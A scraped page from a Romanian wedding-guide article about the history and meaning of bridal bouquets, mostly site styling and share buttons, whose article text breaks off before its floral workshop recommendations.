.td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curatorialist.ro%2Fghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ghid+de+nun%C8%9Bi+%7C+3+x+ateliere+florale+pentru+un+buchet+de+mireas%C4%83+a%C8%99a+cum+ai+visat %0A%0A https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Ghid de nunți | 3 x ateliere florale pentru un buchet de mireasă așa cum ai visat&body=https://www.curatorialist.ro/ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_47" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}.tdi_49{width:50%!important}@media (max-width:767px){.tdi_49{width:100%!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_51  td_separator_solid td_separator_center"><span style="border-color:#222222;border-width:4px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_51{margin-top:8px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_51{margin-top:0px!important;margin-bottom:15px!important}}</style></div></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}.tdi_53{width:25%!important}@media (max-width:767px){.tdi_53{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_54{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}.tdi_54{color:#222222;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_54 svg,.tdi_54 svg *{fill:#222222}@media (min-width:1019px) and (max-width:1140px){.tdi_54{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-03-23T20:12:44+00:00">martie 23, 2022</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_59 .wp-caption-text,.tdi_59 figcaption{margin:10px 0 20px 0}.tdi_59,.tdi_59>p,.tdi_59 .tdb-block-inner>p{font-family:Montserrat!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_59 h1{font-family:Yeseva One!important;font-weight:400!important}.tdi_59 h2{font-family:Yeseva One!important;font-weight:400!important}.tdi_59 h3:not(.tds-locker-title){font-family:Yeseva One!important;font-weight:400!important}.tdi_59 h4{font-family:Yeseva One!important;font-weight:400!important}.tdi_59 h5{font-family:Yeseva One!important;font-weight:400!important}.tdi_59 h6{font-family:Yeseva One!important;font-weight:400!important}.tdi_59 li{font-family:Montserrat!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_59 li:before{margin-top:1px;line-height:25.6px!important}.tdi_59 .tdb-block-inner blockquote p{font-family:Yeseva One!important;font-size:32px!important;line-height:1.4!important;font-weight:400!important}.tdi_59,.tdi_59 p{color:#444444}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_59,.tdi_59>p,.tdi_59 .tdb-block-inner>p{font-size:15px!important}}@media (max-width:767px){.tdi_59,.tdi_59>p,.tdi_59 .tdb-block-inner>p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><span class="rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">Durata: </span> <span class="rt-time">6</span> <span class="rt-label rt-postfix">minute</span></span><p><strong>Simplu sau, dimpotrivă, opulent, alb sau viu colorat, ales după preferința pentru o anumită floare sau în funcție de semnificația florilor componente, buchetul de mireasă face parte din trusoul miresei și întregește ținuta acesteia în această zi specială.</strong></p>
<p>Dar te-ai întrebat vreodată de unde vine acest obicei ca mireasa să aibă un buchet în ziua nunții? Ei bine, se pare că e un ritual cu rădăcini străvechi, pentru că de pildă, în Roma antică, miresele purtau ghirlande de flori considerate ca simbol al noilor începuturi, al fidelității și al fertilității. În alte părți ale lumii, se credea că florile au puteri miraculoase, protejând de boli sau nenoroc.</p>
<p>În Evul Mediu, se foloseau plante foarte aromate și condimente, considerându-se că mirosul lor puternic alungă spiritele rele și bolile. În epoca victoriană, s-a revenit la buchetul de flori purtat de mireasă, semnificând dragostea romantică dintre soți, mai ales că în timpul logodnelor, viitorul soț trimitea adesea logodnicei sale flori ca dovadă a iubirii sale.</p>
<p>Astăzi, aspectele mistice ale buchetului de mireasă au dispărut, însă tradiția de a purta flori în ziua nunții a rămas. Acum buchetul este o expresie a personalității miresei, iar alegerea florilor se face în funcție de propriile preferințe, de culori și de stilul nunții.</p>
<p>Dacă vrei să alegi florile din buchet în funcție de semnificația lor, citește pe larg <a href="https://www.brides.com/gallery/wedding-flower-meanings" target="_blank" rel="noopener">aici</a>.</p>
<h3 style="text-align: center;"><strong>Articolul face parte din seria de recomandări #NunțiCuratorialist gândite să îți aducă sugestiile noastre care să te ajute să ai nunta pe care ai visat-o întodeauna.</strong></h3>
<h3 style="text-align: center;"><strong>&#8230;</strong></h3>
<p><strong>NO NO NO</strong></p>
